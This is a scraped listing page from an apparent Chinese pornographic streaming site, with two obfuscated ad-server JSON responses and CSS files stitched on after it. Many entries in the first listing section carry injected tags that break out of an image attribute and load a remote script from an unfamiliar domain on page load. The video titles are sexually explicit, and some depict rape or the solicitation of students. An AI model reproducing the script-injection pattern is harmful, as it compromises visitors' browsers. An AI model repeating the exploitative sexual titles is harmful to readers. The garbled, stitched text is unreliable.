fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">조경훈,유소현,주인철,김유연性别：关系而不是婚姻,不是结婚而是恋爱,性：一种关系而不是婚姻</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/561010.html" data-original="https://snzypic.vip/upload/vod/20250507-1/d4fd0ca742c232ded4776bc0c775660d.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/561010.html" >堕ちた女 娼婦・真由子</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">藤井ひとみ,岡田祐一,竹下菜奈子</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/560839.html" data-original="https://snzypic.vip/upload/vod/20250506-1/face6837e4097cd8b84ac4bf85db8157.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/560839.html" >OL連続レイプ 巨乳むさぼる.OL</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">いとうしいな</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/552264.html" data-original="https://snzypic.vip/upload/vod/20241022-1/b60a29a490a6c41533b23ed9152b7d71.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/552264.html" >女儿的朋友3</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">吴止贤</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/552263.html" data-original="https://snzypic.vip/upload/vod/20241022-1/bf02d01f28717ccd2f1aa8137491b994.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/552263.html" >朋友的年轻妈妈</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金智雅</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/489925.html" data-original="https://img.bttimg.com/upload/vod/202309/2024051606.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">3296播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/489925.html" >约嫖大学生，激情对白，说从来没有见过这么大的鸡巴心里有点慌</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产伦理</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/466902.html" data-original="https://img.bttimg.com/upload/vod/202309/2024022513.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">2772播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/466902.html" >【换妻探花】4P激情不眠夜，不尽兴继续再操，一个舔蛋一个吸屌，各种姿势配合爆操</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产伦理</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/545864.html" data-original="https://snzypic.vip/upload/vod/20241004-1/c2637867ef8647b4731db91fe135fa82.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/545864.html" >女士邀请函2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">李恩美</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/545863.html" data-original="https://snzypic.vip/upload/vod/20241004-1/57debd079f294ae07f1751d5b4d4adc2.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/545863.html" >离开的母亲</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">克里斯蒂娜·多纳迪奥,Emilio Fallarino,Sophia Guastaferro,Emilia Scarpati Fanetti</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/543876.html" data-original="https://snzypic.vip/upload/vod/20240929-1/f602c455dc5a607f7dae2d70cf4a223f.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/543876.html" >拯救我的丈夫</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金侑娜</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/543875.html" data-original="https://snzypic.vip/upload/vod/20240929-1/c500d56eb5c08cfda806ae5b8d00e742.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/543875.html" >两个小姨子3</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">林理沙</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">国产片</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/guochanjingpin5.html">国产精品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/jingpinsanji5.html">精品三级</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhubodaxiu5.html">主播大秀</a>/</li><li class="fed-hide-xs"><a href="/vodtype/douyinshipin5.html">抖阴视频</a>/</li><li class="fed-hide-xs"><a href="/vodtype/guomosipai5.html">国模私拍</a>/</li><li class="fed-hide-xs"><a href="/vodtype/guochanchuanmei5.html">国产传媒</a>/</li><li class="fed-hide-xs"><a href="/vodtype/nvshenxuesheng5.html">女神学生</a>/</li><li class="fed-hide-xs"><a href="/vodtype/wanghongtoutiao5.html">网红头条</a>/</li><li><a class="fed-more" href="/vodtype/guochanpian5.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574996.html" data-original="https://gikygdfzfnasktu.com/20260105/4dgoR2wV/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">668播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574996.html" >极品尤物人妻和大屌老公啪啪</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574995.html" data-original="https://gikygdfzfnasktu.com/20260105/XpKAaPFn/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">377播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574995.html" >酒店约炮网红脸极品00后学生妹</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574994.html" data-original="https://gikygdfzfnasktu.com/20260105/BYkLg2cz/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">914播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574994.html" >岚可樱婚礼的深度策划_先生把你的精液像给你太太一样射给我</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574993.html" data-original="https://gikygdfzfnasktu.com/20260105/R9HbltKv/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">561播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574993.html" >剧情系列素人女子图鉴-淫荡少妇约炮实录高潮连续喷水中出内射</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574992.html" data-original="https://gikygdfzfnasktu.com/20260105/xtSkDNAJ/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">999播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574992.html" >玖玥歆MDHG-0009这个面试有点硬女优私密档案.爱吃棒棒的口娇娃</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574991.html" data-original="https://gikygdfzfnasktu.com/20260105/3sENM419/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">63播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574991.html" >赖畇希RAS0311男友只顾看球赛我与学长报复性SEX</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574990.html" data-original="https://gikygdfzfnasktu.com/20260105/SwfaLjjy/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">5播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574990.html" >火爆全网的巨乳网红奶油自慰性爱视频流出</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574989.html" data-original="https://gikygdfzfnasktu.com/20260105/HmzCcSzn/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">643播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574989.html" >剧情演绎在酒吧遇见台湾推特女网红上前拍了个视频没想到她把手机塞到奶子里摇奶给我看下半场约出去一起吃宵夜</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574988.html" data-original="https://gikygdfzfnasktu.com/20260105/AWa0NtNp/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">248播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574988.html" >肌肉佬探花极品少妇一晚上被猛男操了6次</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574987.html" data-original="https://gikygdfzfnasktu.com/20260105/AFvJZFL7/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">821播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574987.html" >肌肉佬探花约了个黑衣少妇酒店激情啪啪</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574986.html" data-original="https://gikygdfzfnasktu.com/20260105/Z7eEQRN1/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">822播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574986.html" >虎牙主播艺嫣情趣黑丝包臀脚控</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574985.html" data-original="https://gikygdfzfnasktu.com/20260105/3CaZqTeT/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">608播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574985.html" >虎牙主播艺嫣直播骚舞抖胸诱惑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li></ul></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">友情链接</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/gbook.html">申请</a></li></ul></div><ul class="fed-part-rows"><li class="fed-width-x fed-padding fed-col-xs3 fed-col-sm2"><a class="fed-part-eone fed-text-line" href="http://www.d3tt88.com" target="_blank">D3天堂</a></li><li class="fed-width-x fed-padding fed-col-xs3 fed-col-sm2"><a class="fed-part-eone fed-text-line" href="https://nailong1.com/vodtype/lunli.html" target="_blank">策驰伦理</a></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'OZwMWhlY2hhNC5jb209MTc2NzY1NzcxNw==', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '', 'aid': '1', 'did': '', 'sid': '', 'nid': '', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3b5a5f0e0a030e0a030e0a037b5c565a525715585456">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb0231ff6c4d4d30a9c9ba1ff755982a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0701kc.nzjcpzl.com:8008/d/4121?t=0.33853852255308436
body_size: 1176
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gon0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@o}}0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/010}S(m24C(J4qm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/010}S(m24C(J4qm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPC)Tmq_Oq)sQ@mX6Jg{{o}\\\/FpmhF^qj(hd22Yq8+}t+E]KxsKu-\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0701dc.axkxnzs.com:8007/d/5088?t=0.7839981324278316
body_size: 1166
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@n0}K1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mdRSR24Lm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/010}f(mdRSR24Lm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mos0ossmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://timo015.com/template/vfed/asset/css/black.css?v=3.1.6
body_size: 348
content:
body {
	background-color: #2b2a2a;
}

a {
	color: #999;
}

.layui-layer-title {
	color: #999!important;
	background-color: #333!important;
	border-bottom: 1px solid #444!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: #333!important;
	color: #999!important;
}

.fed-text-black {
	color: #999 !important;
}

.fed-back-ashen {
	background-color: #444 !important;
	color: #999 !important;
}

.fed-drop-info .fed-drop-tops {
	border-color: #2b2a2a;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: #2b2a2a;
	background-color: #444;
}

.fed-form-info,
.fed-btns-info {
	background-color: #444;
	color: #999;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: #333!important;
	border-color: #2b2a2a!important;
	color: #666!important;
}

.fed-casc-list dl,
.fed-scre-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed #2b2a2a;
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid #2b2a2a;
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid #2b2a2a;
	border-bottom: .0625rem dashed #2b2a2a;
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: #222;
}

.fed-line-top:before {
	border-top: 1px solid #2b2a2a;
}

.fed-line-right:after {
	border-right: 1px solid #2b2a2a;
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid #2b2a2a;
}

.fed-line-left:before {
	border-left: 1px solid #2b2a2a;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: #333;
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #999;
	background-color: #444;
	border: 1px solid #2b2a2a !important;
}

.fed-part-nums {
	background-color: #666;
}

.fed-casc-head {
	background-color: #444;
}

a:hover {
	color: #0bbe06;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #0bbe06!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #0bbe06!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #5fb878;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #0bbe06;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #0bbe06!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #0bbe06!important;
	border-color: #2b2a2a!important;
}

@media (min-width: 48rem) {
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid #2b2a2a;
		border-bottom: 0.03125rem solid #2b2a2a;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid #2b2a2a;
	}
}

--- FILE ---
content_type: text/css
request_url: https://timo015.com/template/vfed/asset/css/style.css?v=3.1.6
body_size: 19893
content:
@charset "utf-8";
@keyframes fed-anim-upbit {
	0% {
		transform: translate3d(0, 1.875rem, 0);
		opacity: .3
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}
@font-face { font-family: fed-icon-font; src: url(../font/iconfont.eot?t=1547717324460); src: url(../font/iconfont.eot?t=1547717324460#iefix) format('embedded-opentype'), url([data-uri]) format('woff2'), url(../font/iconfont.woff?t=1547717324460) format('woff'), url(../font/iconfont.ttf?t=1547717324460) format('truetype'), url(../font/iconfont.svg?t=1547717324460#fed-icon-font) format('svg') }
.fed-icon-font { font-family: fed-icon-font!important; font-size: 1rem; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.fed-icon-jifen:before { content: "\e601" }
